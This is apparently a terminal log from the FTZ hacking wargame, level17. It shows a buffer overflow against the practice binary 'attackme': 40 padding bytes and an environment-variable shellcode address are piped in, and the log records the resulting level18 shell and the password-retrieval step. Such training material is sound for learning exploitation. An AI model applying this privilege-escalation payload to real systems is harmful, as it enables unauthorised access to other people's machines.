 [level17@ftz tmp]$ ./getenv
ADDR -> 0xbffffc8d
[level17@ftz tmp]$ cd ../
[level17@ftz level17]$ (python -c 'print "A"*40+"\x8d\xfc\xff\xbf"'; cat) | ./attackme
id
uid=3098(level18) gid=3097(level17) groups=3097(level17)
my-pass
TERM environment variable not set.
Level18 Password is "                 ".